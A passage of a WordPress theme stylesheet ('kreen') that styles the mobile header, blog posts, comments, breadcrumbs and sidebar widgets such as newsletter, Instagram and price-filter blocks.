	border-bottom: 2px solid;
	content: "";
	position: absolute;
	left: 4px;
	top: 29px;
	width: 20px;
}
.header-mobile .header-search.open .link-dropdown .flaticon-magnifying-glass-browser::before {
	-webkit-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	-o-transform: rotate(-45deg);
	transform: rotate(-45deg);
}
.header-mobile .header-search.open .link-dropdown .flaticon-magnifying-glass-browser::after {
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	transform: rotate(45deg);
}
@media (min-width: 1025px) {
	.header-mobile {
		display: none;
	}
}
@media (max-width: 1024px) {
	.header-top,
	.header-middle,
	.header-wrap-stick {
		display: none;
	}
	.header {
		padding-left: 15px;
		padding-right: 15px;
		position: relative;
	}
	.header.header-transparent {
		position: relative;
	}
	.wpml-menu li.block-language > a {
		font-size: 0;
	}
	.header-mobile .wpml-menu {
		padding-left: 5px;
	}
	.header-search .link-dropdown,
	.meta-dreaming .block-dreaming .block-link {
		width: 28px;
		font-size: 24px;
	}
	.meta-dreaming .block-dreaming {
		padding-left: 0;
	}
	.header-mobile .wpml-menu > .menu-item:not(:last-child) {
		margin-right: 12px;
	}
}
@media (max-width: 767px) {
	.header-mobile .wpml-menu {
		display: none;
		
	}
	.header-mobile {
		/*table-layout: fixed;*/
	}
	.header-mobile .header-mobile-left,
	.header-mobile .header-mobile-right {
		width: calc(50% - 65px);
	}
	.header-mobile .header-logo {
		max-width: 130px;
		display: inline-block;
		width: 100% !important;
	}
}
/* ==========================================================================
4.0 FOOTER THEME
========================================================================== */
a.backtotop {
	width: 50px;
	height: 50px;
	line-height: 50px;
	font-size: 20px;
	background-color: #80b82d;
	position: fixed;
	bottom: 65px;
	right: 25px;
	text-align: center;
	-webkit-transition: all 0.4s ease 0s;
	-moz-transition: all 0.4s ease 0s;
	-o-transition: all 0.4s ease 0s;
	transition: all 0.4s ease 0s;
	z-index: 999;
	overflow: hidden;
	border-radius: 50%;
}
a.backtotop:not(.active) {
	-webkit-transform: scale(0);
	-moz-transform: scale(0);
	-ms-transform: scale(0);
	-o-transform: scale(0);
	transform: scale(0);
}
a.backtotop i {
	color: #fff;
}
a.backtotop::before {
	position: absolute;
	top: 0;
	left: -100%;
	z-index: 2;
	display: block;
	content: '';
	width: 50%;
	height: 100%;
	background: -webkit-linear-gradient(left, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, .3) 100%);
	background: linear-gradient(to right, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, .3) 100%);
	-webkit-transform: skewX(-45deg);
	-moz-transform: skewX(-45deg);
	-o-transform: skewX(-45deg);
	-ms-transform: skewX(-45deg);
	transform: skewX(-45deg);
}
a.backtotop:hover::before {
	-webkit-animation: shine .75s;
	animation: shine .75s;
}
@media (max-width: 767px) {
	a.backtotop {
		display: none;
	}
}
/* ==========================================================================
5.0 BLOG THEME
========================================================================== */
.blog-banner {
	margin-bottom: 41px;
}
/* ==========================================================================
5.1 POST ITEM
========================================================================== */
.post-thumb img {
	position: relative;
	z-index: 1;
}
.post-title {
	margin-top: 0;
}
.post-title a:not(:hover) {
	color: inherit;
}
.post-item .post-meta > div {
	display: inline-block;
	position: relative;
}
.post-item .post-meta > div:not(:last-child) {
	padding-right: 17px;
	margin-right: 14px;
}
.post-item .post-meta > div:not(:last-child)::after {
	content: '';
	border-left: 1px solid #b6bfca;
	position: absolute;
	top: 3px;
	right: 0;
	-webkit-transform: rotate(30deg);
	-moz-transform: rotate(30deg);
	-ms-transform: rotate(30deg);
	-o-transform: rotate(30deg);
	transform: rotate(30deg);
	height: 18px;
}
.post-item .post-author,
.post-item .date,
.post-item .categories,
.post-item .post-comment-icon,
.post-item .post-comment {
	font-size: 15px;
	font-weight: 500;
	text-transform: capitalize;
}
.post-item .post-comment a:not(:hover),
.post-item .date a:not(:hover) {
	color: inherit;
}
.post-item .date a:before {
	content: "\e60b";
	font-family: 'Pe-icon-7-stroke', sans-serif;
	margin-right: 3px;
	font-size: 20px;
	vertical-align: middle;
	position: relative;
	top: -2px;
	color: #80b82d;
}
.post-item .post-author::before {
	content: "\e628";
	font-family: 'Pe-icon-7-stroke', sans-serif;
	margin-right: 3px;
	font-size: 20px;
	vertical-align: middle;
	position: relative;
	top: -2px;
	color: #80b82d;
}
.post-item .post-comment-icon {
	float: right;
	color: #000;
}
.post-item .post-comment-icon a::before {
	content: "\f10b";
	font-family: 'Flaticon', sans-serif;
	font-size: 16px;
	margin-right: 6px;
	vertical-align: middle;
	font-weight: normal;
	color: #80b82d;
}
.post-item .tags {
	display: inline-block;
	width: 100%;
	margin-top: 30px;
	font-size: 0;
}
.post-item .tags a {
	display: inline-block;
	margin: 0 7px 7px 0;
	padding: 4px 22px;
	font-size: 13px;
	font-weight: 600;
	line-height: 26px;
	border: 1px solid #e4e6ec;
	height: 34px;
	text-align: center;
}
.post-item .tags a:hover {
	background-color: #000;
	border-color: #000;
	color: #fff;
}
.page-main-content::before,
.page-main-content::after,
.post-content::before,
.post-content::after {
	content: '';
	display: table;
}
.page-main-content::after,
.post-content::after {
	clear: both;
}
.post-content p:last-child {
	margin-bottom: 0 !important;
}
.post-content > p:last-child {
	display: inline-block;
	width: 100%;
}
/*.post-single*/
.post-single .post-title {
	font-size: 30px;
	margin: -5px 0 15px 0;
}
.post-single .post-meta {
	margin-bottom: 20px;
}
.post-single .post-thumb {
	margin-bottom: 42px;
}
.post-footer {
	display: inline-block;
	width: 100%;
	margin-top: 35px;
	padding-bottom: 14px;
	border-bottom: 1px solid #e7e7e7;
}
.tags + .post-footer {
	border-top: 1px solid #e7e7e7;
	padding-top: 16px;
	margin-top: 16px;
}
.post-footer .kreen-share-socials {
	float: right;
	text-align: right;
	width: 40%;
}
.post-footer .kreen-share-socials ~ .categories {
	float: left;
	width: 60%;
}
.post-footer .social-heading {
	display: inline-block;
	font-size: 14px;
	color: inherit;
	margin: 0;
}
.post-footer .kreen-share-socials a {
	display: inline-block;
	font-size: 16px;
	width: 32px;
	text-align: center;
	border-radius: 50%;
}
/*blog standard*/
.post-standard {
	margin-bottom: 55px;
}
.post-standard:last-child {
	margin-bottom: 0;
	padding-bottom: 0;
}
.post-standard .post-foot {
	padding: 14px 0 4px;
	display: inline-block;
	width: 100%;
	border-top: 1px solid #e7e7e7;
	margin-top: 20px;
}
.post-standard .post-foot .categories {
	float: left;
}
.post-standard .post-foot .post-comment {
	float: right;
}
.post-standard .post-foot .post-comment::before {
	font-family: 'Flaticon', sans-serif;
	content: "\f113";
	margin-right: 6px;
	position: relative;
	font-size: 15px;
	vertical-align: top;
	font-weight: normal;
}
.post-standard .post-title {
	font-size: 28px;
	margin-bottom: 15px;
	margin-top: -5px;
}
.post-standard .post-thumb {
	margin-bottom: 37px;
}
.post-standard .post-meta {
	margin-bottom: 20px;
}
.post_format-post-format-quote.post-item .tags {
	margin-top: 0;
}
.post-standard.post_format-post-format-quote .post-thumb {
	margin-bottom: 0 !important;
}
.post-standard .post-thumb .quote {
	padding: 45px 55px 60px 55px;
	color: #000;
	font-size: 20px;
	line-height: 30px;
	font-weight: 600;
	background-color: #f6f6f6;
}
.post-standard .post-thumb .quote a:not(:hover) {
	color: #1c1c1c;
}
.post-standard .post-thumb .quote span {
	display: block;
	margin-bottom: 10px;
}
.post-standard .post-thumb .quote span::before {
	font-size: 34px;
	font-family: 'FontAwesome', sans-serif;
	content: "\f10d";
}
.post-standard .post-thumb .quote strong {
	display: block;
	font-size: 12px;
	font-weight: 600;
	letter-spacing: 0.2em;
	color: #888;
	margin-top: 20px;
}
.post-item .readmore {
	font-size: 18px;
	font-weight: 500;
	margin-top: 21px;
	display: inline-block;
	position: relative;
	overflow: hidden;
}
.post-item .readmore::before {
	content: '';
	position: absolute;
	left: 0;
	bottom: 0;
	width: 100%;
	border-bottom: 2px solid;
}
.post-item .readmore:hover::before {
	-webkit-animation: underline-link .8s cubic-bezier(.58, .3, .005, 1) 0s 1;
	animation: underline-link .8s cubic-bezier(.58, .3, .005, 1) 0s 1;
}
.post-item .slick-arrow {
	width: 40px;
	height: 40px;
	line-height: 40px;
	border-radius: 8px;
	text-align: center;
	font-size: 21px;
	color: #000;
	position: absolute;
	bottom: 5px;
	top: auto;
	background-color: #fff;
	z-index: 3;
	-webkit-transform: none;
	-moz-transform: none;
	-ms-transform: none;
	-o-transform: none;
	transform: none;
	opacity: 1;
	visibility: visible;
}
.post-item .slick-arrow:hover {
	background-color: #80b82d;
	color: #fff !important;
}
.post-item .slick-arrow.prev {
	left: auto;
	right: 50px;
}
.post-item .slick-arrow.next {
	right: 5px;
}
/*blog grid*/
.blog-grid .post-item {
	margin-bottom: 55px;
}
.blog-grid .post-meta > div:not(:last-child)::after {
	display: none;
}
.blog-grid .title {
	font-size: 22px;
	font-weight: 700;
	letter-spacing: 0.1em;
	text-transform: uppercase;
	border-bottom: 1px solid #e5e5e5;
	margin-bottom: 83px;
}
.blog-grid .title span {
	display: inline-block;
	position: relative;
	padding-bottom: 20px;
}
.blog-grid .title span::before {
	content: '';
	position: absolute;
	bottom: 0;
	left: 0;
	border-bottom: 2px solid #80b82d;
	width: 100%;
}
.post-thumb {
	position: relative;
	overflow: hidden;
}
.blog-grid .post-thumb {
	overflow: hidden;
}
.blog-grid .post-thumb a:first-child::before {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	background-color: #000;
	opacity: 0;
	visibility: visible;
	-webkit-transition: opacity 0.25s ease 0s;
	-moz-transition: opacity 0.25s ease 0s;
	-o-transition: opacity 0.25s ease 0s;
	transition: opacity 0.25s ease 0s;
	z-index: 1;
}
.blog-grid:hover .post-thumb a::before {
	opacity: 0.5;
	visibility: visible;
}
.datebox {
	width: 60px;
	height: 60px;
	border-radius: 50%;
	overflow: hidden;
	text-align: center;
	position: absolute;
	top: 10px;
	left: 10px;
	z-index: 2;
	display: inline-block;
	background-color: #80b82d;
}
.datebox span:first-child {
	display: block;
	height: 32px;
	line-height: 34px;
	font-size: 16px;
	font-weight: 600;
	position: relative;
	color: #fff;
}
.datebox span:first-child::before {
	content: '';
	position: absolute;
	bottom: 0;
	left: 10px;
	right: 10px;
	border-bottom: 1px solid #fff;
	opacity: 0.5;
}
.datebox span:last-child {
	display: block;
	height: 28px;
	line-height: 24px;
	font-size: 13px;
	font-weight: 600;
	color: #fff;
}
.blog-grid .post-thumb img {
	width: 100%;
	-webkit-transition: transform 0.25s ease 0s;
	-moz-transition: transform 0.25s ease 0s;
	-o-transition: transform 0.25s ease 0s;
	transition: transform 0.25s ease 0s;
}
.blog-grid .post-thumb:hover img {
	-webkit-transform: scale(1.05);
	-moz-transform: scale(1.05);
	-ms-transform: scale(1.05);
	-o-transform: scale(1.05);
	transform: scale(1.05);
}
.blog-grid .post-content {
	background-color: #fff;
}
.blog-grid .post-title {
	font-size: 20px;
	margin-bottom: 15px;
	position: relative;
}
.blog-grid .post-meta {
	overflow: hidden;
	padding: 15px 0 10px 0;
}
.blog-grid .post-author {
	float: left;
}
.blog-grid .post-comment {
	float: right;
	color: #000;
}
.blog-grid .post-comment a {
	font-weight: 600;
}
.blog-grid .post-comment a::before {
	content: "\f113";
	font-family: 'Flaticon', sans-serif;
	font-size: 15px;
	margin-right: 4px;
	vertical-align: middle;
	font-weight: normal;
}
@media (max-width: 1199px) {
	.post-footer .kreen-share-socials {
		float: none;
		text-align: left;
		width: 100%;
		margin-bottom: 10px;
	}
	.post-footer .kreen-share-socials ~ .categories {
		float: none;
		width: 100%;
	}
	.post-single .post-thumb,
	.post-standard .post-thumb {
		margin-bottom: 30px;
	}
	.post-item .slick-arrow {
		width: 40px;
		height: 40px;
		line-height: 40px;
	}
	.post-item .slick-arrow.prev {
		right: 40px;
	}
	.post-item .slick-arrow::before {
		width: 9px;
		height: 9px;
		top: -3px;
	}
	.post-item .slick-arrow.prev::after {
		height: 30px;
	}
	.post-single .post-title {
		font-size: 26px;
	}
}
@media (max-width: 991px) {
	.post-standard .post-thumb .quote {
		padding: 30px 20px 20px 20px;
		font-size: 18px;
		line-height: 28px;
	}
}
@media (max-width: 767px) {
	.blog-grid .post-title {
		font-size: 18px;
	}
	.post-single .post-title {
		font-size: 24px;
	}
}
/* ==========================================================================
5.2 BLOG COMMENT
========================================================================== */
/*.comments-area*/
.comments-area p {
	margin-bottom: 16px;
}
.comments-area {
	padding-top: 40px;
}
.comments-area .comments-title {
	font-size: 22px;
	margin-top: 0;
	margin-bottom: 30px;
}
.comments-area .commentlist,
.comments-area .commentlist .children {
	list-style: none;
}
.comments-area .no-comments {
	margin-top: 20px;
}
/*.commentlist*/
.commentlist {
	list-style: none;
	padding-left: 0;
}
.kreen-Reviews .commentlist > p {
	display: none;
}
.comment:not(:last-child) {
	border-bottom: 1px solid #dfdfdf;
	padding-bottom: 40px;
	margin-bottom: 40px;
}
.commentlist .children {
	padding-left: 145px;
	padding-top: 35px;
	margin-top: 35px;
	border-top: 1px solid #dfdfdf;
}
.has-sidebar .commentlist .children {
	padding-left: 90px;
}
.comment_container {
	overflow: hidden;
}
.comment_container .avatar {
	float: left;
	max-width: 120px;
	margin-right: 25px;
}
.comment-text {
	overflow: hidden;
	position: relative;
}
.comment-text .meta {
	margin-bottom: 0;
}
.comment-text .kreen-review__dash {
	display: none;
}
.comment-text .kreen-review__author,
.comment-text .comment-author {
	display: block;
	font-size: 12px;
	line-height: 18px;
	letter-spacing: 0.2em;
	font-weight: 600;
	color: #000;
	text-transform: uppercase;
	margin-top: -2px;
	margin-bottom: 2px;
}
.comment-text .kreen-review__published-date,
.comment-text .comment-date {
	display: inline-block;
	font-size: 14px;
	line-height: 26px;
	margin-bottom: 9px;
	padding-right: 80px;
}
.comment-text .kreen-review__published-date,
.comment-text .comment-date:not(:hover) {
	color: #9da7b2;
}
.comment-text p:last-child {
	margin-bottom: 0;
}
.comment-text .comment-edit-link,
.comment-text .comment-reply-link {
	position: absolute;
	top: 0;
	font-size: 0;
}
.comment-text .comment-edit-link {
	right: 30px;
}
.comment-text .comment-reply-link {
	right: 0;
}
.comment-text .comment-edit-link::before {
	font-family: 'FontAwesome', sans-serif;
	content: "\f044";
	font-size: 14px;
}
.comment-text .comment-reply-link::before {
	font-family: 'FontAwesome', sans-serif;
	content: '\f112';
	font-size: 14px;
}
/*.pingback*/
.pingback {
	padding-bottom: 20px;
}
.pingback > p > a {
	padding-left: 5px;
}
.pingback .edit-link {
	display: inline-block;
}
.pingback .edit-link:before {
	content: "\002f";
	display: inline-block;
	padding: 0 5px;
}
/*.comment-respond*/
.commentlist ~ .comment-respond,
.commentlist .comment-respond {
	border-top: 1px solid #dfdfdf;
	padding-top: 45px;
	margin-top: 50px;
}
.comment-respond .comment-reply-title {
	font-size: 22px;
	margin-bottom: 25px;
	margin-top: 0;
}
.comment-respond span.comment-reply-title {
	display: block;
	margin-bottom: 20px;
	margin-top: 10px;
}
.comment-form-rating label {
	margin-right: 15px;
}
.required {
	color: red;
	font-weight: normal;
}
.comment-form .comment-form-author,
.comment-form .comment-form-email,
.comment-form .comment-reply-content {
	float: left;
	margin-bottom: 25px;
	width: calc(50% - 15px);
}
.comment-form .comment-form-author label,
.comment-form .comment-form-email label {
	display: block;
}
.comment-form .comment-form-email,
.comment-form .comment-reply-content + .comment-reply-content {
	float: right;
}
.comment-form .comment-form-author input,
.comment-form .comment-form-email input,
.comment-form .comment-reply-content input {
	width: 100%;
	height: 50px;
	padding: 4px 30px;
}
.comment-form .comment-form-comment {
	display: inline-block;
	width: 100%;
}
.comment-form .comment-form-comment textarea {
	height: 220px;
	padding: 15px 20px;
}
.comment-form .form-submit {
	display: table;
	position: relative;
	margin-bottom: 19px;
}
.comment-form .form-submit #submit {
	vertical-align: middle;
	height: 44px;
	line-height: 44px;
	min-width: 170px;
	font-size: 12px;
	letter-spacing: 0.1em;
	font-weight: 600;
	color: #ffffff;
	background-color: #1b1b1b;
	text-transform: uppercase;
	padding: 0 15px;
	text-align: center;
	display: inline-block;
}
.comment-form .form-submit #submit:hover {
	background-color: #80b82d;
}
.kreen-Reviews-title {
	display: none;
}
@media (max-width: 1199px) {
	.has-sidebar .commentlist .children,
	.commentlist .children {
		padding-left: 50px;
	}
	.comment-form .form-submit {
		margin-top: 0;
		margin-bottom: 0;
	}
}
@media (max-width: 991px) {
	.comment-form .comment-form-author,
	.comment-form .comment-form-email,
	.comment-form .comment-reply-content {
		width: 100%;
		float: none !important;
	}
	.has-sidebar .commentlist .children,
	.commentlist .children {
		padding-left: 30px;
	}
}
@media (max-width: 767px) {
	.comment_container .avatar {
		float: none;
		max-width: 90px;
	}
	.comment-text {
		margin-top: 15px;
	}
}
/* ==========================================================================
6.0 BANNER + BREADCRUMBS + WDGET +PAGINATION
========================================================================== */
/* ==========================================================================
6.1 BANNER AND TITLE PAGE
========================================================================== */
.main-container {
	padding-top: 70px;
	padding-bottom: 70px;
}
body.single .main-container {
	padding-top: 50px;
	padding-bottom: 50px;
}
.banner-wrapper-inner {
	text-align: center;
}
.banner-wrapper.has_background {
	position: relative;
}
.banner-wrapper.has_background img {
	min-height: 270px;
	object-fit: cover;
}
.banner-wrapper.has_background .banner-wrapper-inner .page-title {
	margin-top: 0;
}
.banner-wrapper.has_background .banner-wrapper-inner {
	position: absolute;
	top: 50%;
	left: 0;
	right: 0;
	transform: translateY(-50%);
}
.page-title {
	font-family: 'Pacifico', sans-serif;
	text-align: center;
	font-size: 40px;
	font-weight: 400;
	position: relative;
	padding-bottom: 10px;
	margin-bottom: 15px;
	z-index: 1;
}
.page-title::before {
	content: '';
	width: 70px;
	height: 4px;
	background-color: #80b82d;
	position: absolute;
	bottom: 0;
	left: 50%;
	-webkit-transform: translateX(-50%);
	-moz-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	-o-transform: translateX(-50%);
	transform: translateX(-50%);
	z-index: -1;
}
@media (max-width: 767px) {
	.banner-wrapper.has_background img {
		min-height: 200px;
	}
}
/* ==========================================================================
6.2 BREADCRUMBS THEME
========================================================================== */
.breadcrumbs {
	width: 1800px;
	max-width: 100%;
	padding-left: 20px;
	padding-right: 20px;
	margin: 15px auto 0;
	font-weight: 500;
}
body.single .breadcrumbs {
	text-align: left;
}
.breadcrumbs .breadcrumb {
	list-style: none;
	background-color: transparent;
	padding: 0;
	margin-bottom: 0;
	display: block;
}
.breadcrumbs .breadcrumb li {
	display: inline-block;
	color: #666666;
}
.breadcrumbs .breadcrumb li + li::before {
	font-family: 'FontAwesome', sans-serif;
	content: "\f105";
	color: #666666;
	padding-left: 13px;
	padding-right: 10px;
}
.breadcrumbs .breadcrumb li a:not(:hover) {
	color: #000;
}
.kreen-breadcrumb {
	color: #666666;
	width: 1800px;
	max-width: 100%;
	padding-left: 20px;
	padding-right: 20px;
	margin: 25px auto 0;
	text-align: center;
}
body.single-product .kreen-breadcrumb {
	text-align: left;
}
.kreen-breadcrumb a:not(:hover) {
	color: #000;
}
.kreen-breadcrumb i {
	padding-left: 11px;
	padding-right: 11px;
	color: #868686;
}
@media (max-width: 1199px) {
	.kreen-breadcrumb {
		padding-left: 15px;
		padding-right: 15px;
	}
}
/* ==========================================================================
6.3 WIDGET THEME
========================================================================== */
#widget-area .count {
	float: right;
	font-weight: 300;
	color: #999;
}
#widget-area a:not(:hover) {
	color: #666;
}
@media (min-width: 992px) {
	.left-sidebar .main-content {
		order: 2;
	}
}
#widget-area .widget:not(:last-child) {
	margin-bottom: 50px;
}
#widget-area .widgettitle {
	font-size: 14px;
	text-transform: uppercase;
	font-weight: 600;
	padding-bottom: 25px;
	margin-bottom: 0;
	position: relative;
	letter-spacing: 0.1em;
	z-index: 1;
	padding-left: 40px;
}
#widget-area .widgettitle::before {
	content: "";
	width: 32px;
	border-top: 1px solid #333;
	position: absolute;
	display: inline-block;
	left: 0;
	top: 6px;
}
#widget-area .widgettitle::after {
	content: "";
	width: 18px;
	border-top: 1px solid #333;
	position: absolute;
	display: inline-block;
	margin-right: 10px;
	left: 0;
	top: 10px;
}
#widget-area .widgettitle a {
	color: inherit;
}
#widget-area .widget ul,
#widget-area .widget ol {
	padding: 0 0 8px 0;
	list-style: none;
}
#widget-area .widget ul ul,
#widget-area .widget ul ol,
#widget-area .widget ol ol,
#widget-area .widget ol ul {
	padding: 0 0 0 17px;
	margin-top: 8px;
	border-bottom: none;
}
#widget-area .widget ul li {
	list-style: none;
	padding-top: 8px;
	padding-bottom: 8px;
}
#widget-area .widget ul li:last-child {
	padding-bottom: 0;
}
#widget-area .widget p:last-child {
	margin-bottom: 0;
}
#widget-area .widget label:not(.screen-reader-text) {
	width: 100%;
	margin: 15px 0;
}
/*general*/
.kreen-widget-layered-nav-list li.chosen a,
.widget_categories .cat-item.current-cat > a,
.widget_pages .page_item.current_page_item > a,
.widget_product_categories .cat-item.current-cat > a {
	color: #80b82d;
}
/*widget_search*/
#widget-area .widget.widget_search .widgettitle {
	display: none;
}
.widget_product_search .kreen-product-search,
.widget_search .search-form {
	position: relative;
}
.widget_product_search .kreen-product-search .search-field,
.widget_search .search-form input {
	width: 100%;
	height: 46px;
	line-height: 44px;
	padding-right: 65px;
}
.widget_product_search .kreen-product-search button[type="submit"],
.widget_search .search-form button {
	position: absolute;
	top: 0;
	right: 0;
	height: 46px;
	line-height: 46px;
	width: 60px;
	overflow: hidden;
	font-size: 0;
	background-color: transparent;
	border-radius: 0 30px 30px 0;
	color: #000;
}
.widget_product_search .kreen-product-search button[type="submit"]::before,
.widget_search .search-form button::before {
	content: "\f100";
	font-family: 'Flaticon', sans-serif;
	font-size: 21px;
}
.widget_product_search .kreen-product-search button[type="submit"]:hover,
.widget_search .search-form button:hover {
	color: #80b82d;
}
/*widget-kreen-socials*/
.widget-kreen-socials .socials-list {
	padding: 0 !important;
}
#widget-area .widget.widget-kreen-socials .socials-list li {
	padding: 3px 5px 3px 0;
	display: inline-block;
}
.widget-kreen-socials .socials-list li:last-child {
	padding-right: 0;
}
.widget-kreen-socials .socials-list li a {
	display: block;
	width: 46px;
	height: 46px;
	color: #fff !important;
	background-color: #1e1e1e;
	font-size: 0;
	text-align: center;
	border-radius: 50%;
	position: relative;
}
.widget-kreen-socials .socials-list li a::before {
	content: '';
	position: absolute;
	top: -1px;
	left: -1px;
	right: -1px;
	bottom: -1px;
	border-radius: 50%;
	-webkit-transition: all 0.25s ease 0s;
	-moz-transition: all 0.25s ease 0s;
	-o-transition: all 0.25s ease 0s;
	transition: all 0.25s ease 0s;
	-webkit-transform: scale(0.3);
	-moz-transform: scale(0.3);
	-ms-transform: scale(0.3);
	-o-transform: scale(0.3);
	transform: scale(0.3);
	opacity: 0;
	visibility: hidden;
	background-color: #80b82d;
}
.widget-kreen-socials .socials-list li a:hover::before {
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	-o-transform: scale(1);
	transform: scale(1);
	opacity: 1;
	visibility: visible;
}
.widget-kreen-socials .socials-list li a span {
	font-size: 17px;
	line-height: 44px;
	position: relative;
}
/*widget-kreen-mailchimp*/
.widget-kreen-mailchimp .desc {
	margin-bottom: 10px;
	font-size: 13px;
	color: #000;
	font-weight: 600;
}
.widget-kreen-mailchimp .newsletter-form-wrap .form-newsletter {
	text-align: right;
}
.widget-kreen-mailchimp .newsletter-form-wrap .email-newsletter {
	width: 100%;
	border: none;
	border-bottom: 2px solid #232529;
	border-radius: 8px;
	padding: 0;
	height: 44px;
	line-height: 44px;
}
.widget-kreen-mailchimp .newsletter-form-wrap .submit-newsletter {
	background-color: #80b82d;
	min-width: 125px;
	height: 39px;
	line-height: 39px;
	border-radius: 39px;
	font-size: 12px;
	letter-spacing: 0.1em;
	text-transform: uppercase;
	margin-top: 21px;
	display: inline-block;
	color: #fff;
	font-weight: 600;
	padding: 0 15px;
	position: relative;
	overflow: hidden;
}
.widget-kreen-mailchimp .newsletter-form-wrap .submit-newsletter::after {
	font-family: 'FontAwesome', sans-serif;
	content: "\f105";
	font-size: 18px;
	margin-left: 5px;
	vertical-align: top;
}
.widget-kreen-mailchimp .newsletter-form-wrap .submit-newsletter::before {
	position: absolute;
	top: 0;
	left: -100%;
	z-index: 2;
	display: block;
	content: '';
	width: 50%;
	height: 100%;
	background: -webkit-linear-gradient(left, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, .3) 100%);
	background: linear-gradient(to right, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, .3) 100%);
	-webkit-transform: skewX(-45deg);
	-moz-transform: skewX(-45deg);
	-o-transform: skewX(-45deg);
	-ms-transform: skewX(-45deg);
	transform: skewX(-45deg);
}
.widget-kreen-mailchimp .newsletter-form-wrap .submit-newsletter:hover::before {
	-webkit-animation: shine .75s;
	animation: shine .75s;
}
/*.widget-kreen-instagram*/
.widget-kreen-instagram .content-instagram {
	margin-left: -5px;
	margin-right: -5px;
	overflow: hidden;
}
.widget-kreen-instagram .content-instagram .item {
	float: left;
	width: 33.3333333%;
	padding: 5px;
	position: relative;
}
.widget-kreen-instagram .content-instagram .item::before {
	content: '';
	position: absolute;
	top: 5px;
	left: 5px;
	right: 5px;
	bottom: 5px;
	background-color: #fff;
	opacity: 0;
	visibility: hidden;
	-webkit-transition: opacity 0.25s ease 0s;
	-moz-transition: opacity 0.25s ease 0s;
	-o-transition: opacity 0.25s ease 0s;
	transition: opacity 0.25s ease 0s;
	z-index: 1;
}
.widget-kreen-instagram .content-instagram .item:hover::before {
	opacity: 0.5;
	visibility: visible;
}
/*widget-kreen-post*/
.widget-kreen-post article {
	position: relative;
	display: inline-block;
	width: 100%;
}
.widget-kreen-post article:not(:last-child) {
	padding-bottom: 8px;
	margin-bottom: 8px;
}
.widget-kreen-post .post-thumb {
	float: left;
	overflow: hidden;
	border-radius: 8px;
	position: relative;
}
.widget-kreen-post .post-thumb a::before {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background-color: #fff;
	opacity: 0;
	visibility: hidden;
	-webkit-transition: opacity 0.25s ease 0s;
	-moz-transition: opacity 0.25s ease 0s;
	-o-transition: opacity 0.25s ease 0s;
	transition: opacity 0.25s ease 0s;
	z-index: 2;
}
.widget-kreen-post .post-thumb a:hover::before {
	opacity: 0.5;
	visibility: visible;
}
.widget-kreen-post .post-info {
	overflow: hidden;
	padding-left: 15px;
	padding-right: 0;
}
.widget-kreen-post .post-title {
	font-size: 14px;
	padding-bottom: 0;
	margin-bottom: 10px;
}
.widget-kreen-post .post-title::after {
	display: none;
}
.widget-kreen-post .date {
	font-size: 12px;
	font-weight: 600;
	line-height: 17px;
	text-transform: capitalize;
}
/*.widget .widget_shopping_cart*/
#widget-area .widget_shopping_cart .product_list_widget li.mini_cart_item {
	position: relative;
	margin-bottom: 5px;
	display: inline-block;
	width: 100%;
	overflow: visible;
}
#widget-area .widget_shopping_cart .kreen-mini-cart__total {
	padding: 0 0 10px 0;
}
#widget-area .widget_shopping_cart .kreen-mini-cart__buttons {
	padding: 0;
}
/*.widget .product_list_widget*/
#widget-area .widget .product_list_widget li:not(.mini_cart_item) {
	border-bottom: none;
	display: inline-block;
	width: 100%;
	position: relative;
	padding-top: 13px;
	padding-bottom: 13px;
}
.product_list_widget li:not(.mini_cart_item):not(:last-child)::before {
	display: block;
	content: '';
	border-bottom: 1px solid #e2e2e2;
	position: absolute;
	left: 0;
	bottom: 0;
	right: 0;
}
.product_list_widget .rating-wapper .review {
	display: none;
}
/*kreen-widget-layered-nav-dropdown*/
body #widget-area .select2-container--default .select2-selection--single {
	border-color: #aaa;
}
#widget-area .widget .select2-container--default .select2-selection--multiple .select2-selection__rendered {
	padding: 0 5px;
}
#widget-area .widget .select2-container .select2-search--inline {
	padding: 0;
}
#widget-area .widget .select2-container--default .select2-selection--multiple .select2-selection__choice {
	border: none;
	color: #fff;
	background-color: #80b82d;
}
#widget-area .widget .select2-container--default .select2-selection--multiple .select2-selection__choice__remove {
	color: #fff;
}
.kreen-widget-layered-nav-dropdown .kreen-widget-layered-nav-dropdown__submit {
	width: 100%;
	max-width: 270px;
	height: 45px;
	line-height: 45px;
	font-size: 14px;
	background-color: #80b82d;
	margin-top: 20px;
}
.kreen-widget-layered-nav-dropdown .kreen-widget-layered-nav-dropdown__submit:hover {
	opacity: 0.8;
}
/*.widget_price_filter*/
.widget_price_filter .price_slider_amount {
	overflow: hidden;
	margin-top: 25px;
}
.widget_price_filter .price_label {
	font-weight: 600;
	float: left;
}
.widget_price_filter .price_label span {
	height: 40px;
	border-radius: 8px;
	line-height: 40px;
	font-size: 14px;
	font-weight: 600;
	text-transform: uppercase;
	display: inline-block;
	color: #000;
	text-align: center;
}
.widget_price_filter .price_label span:first-child {
	margin-right: 5px;
}
.widget_price_filter .button {
	float: right;
	height: 40px;
	line-height: 40px;
	font-size: 12px;
	font-weight: 600;
	text-transform: uppercase;
	background-color: #80b82d;
	position: relative;
	overflow: hidden;
	border-radius: 30px;
}
.widget_price_filter .button::before {
	position: absolute;
	top: 0;
	left: -100%;
	z-index: 2;
	display: block;
	content: '';
	width: 50%;
	height: 100%;
	background: -webkit-linear-gradient(left, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, .3) 100%);
	background: linear-gradient(to right, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, .3) 100%);
	-webkit-transform: skewX(-45deg);
	-moz-transform: skewX(-45deg);
	-o-transform: skewX(-45deg);
	-ms-transform: skewX(-45deg);
	transform: skewX(-45deg);
}
.widget_price_filter .button:hover::before {
	-webkit-animation: shine .75s;
	animation: shine .75s;
}
.widget_price_filter .price_slider_wrapper {
	padding-top: 5px;
}
.widget_price_filter .price_slider {
	position: relative;
